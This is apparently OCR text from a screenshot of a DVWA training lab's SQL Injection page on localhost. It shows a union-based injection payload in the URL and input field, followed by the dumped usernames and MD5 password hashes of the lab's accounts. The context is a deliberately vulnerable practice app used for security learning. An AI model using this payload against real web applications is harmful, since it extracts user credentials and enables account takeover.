 Vulnerability: SQL Injection :: D
127.0.0.1/dvwa/vulnerabilities/sqli/?id=5' and 1=1 union select 1,group_concat(user,0x0a,password) from use
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 5' and 1=1 union select 1,group_concat(user,0x0a,password) from users--
First name: Bob
Surname: Smith
ID: 5' and 1=1 union select 1,group_concat(user,0x0a,password) from users--
First name: 1
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99,gordonb
e99a18c428cb38d5f260853678922e03,1337
8d3533d75ae2c3966d7e0d4fcc69216b,pablo
0d107d09f5bbe40cade3de5c71e9e9b7,smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4:45 PM
12/3/2020